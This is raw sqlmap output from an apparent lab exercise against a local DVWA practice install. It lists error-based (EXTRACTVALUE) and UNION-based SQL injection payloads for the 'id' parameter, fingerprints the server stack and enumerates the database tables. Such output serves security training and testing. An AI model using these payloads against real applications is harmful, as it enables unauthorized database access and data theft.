 sqlmap identified the following injection point(s) with a total of 109 HTTP(s) requests:
---
Parameter: id (GET)
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: id=' AND EXTRACTVALUE(6134,CONCAT(0x5c,0x716b6a6a71,(SELECT (ELT(6134=6134,1))),0x7178766b71)) AND 'tdWS'='tdWS&Submit=Submit

    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: id=' UNION ALL SELECT CONCAT(0x716b6a6a71,0x52624b486f5a61567969574445716a446c636b486b64484a52705650586a677546684d6f4751664a,
0x7178766b71),NULL-- -&Submit=Submit
---
[11:02:20] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: PHP 8.3.11, Apache 2.4.62
back-end DBMS: MySQL >= 5.1 (MariaDB fork)
[11:02:20] [INFO] fetching tables for database: 'dvwa'
Database: dvwa
[2 tables]
+-----------+
| guestbook |
| users     |
+-----------+

[11:02:22] [INFO] fetched data logged to text files under 'C:\Users\Admin\AppData\Local\sqlmap\output\localhost'

[*] ending @ 11:02:22 /2024-10-21/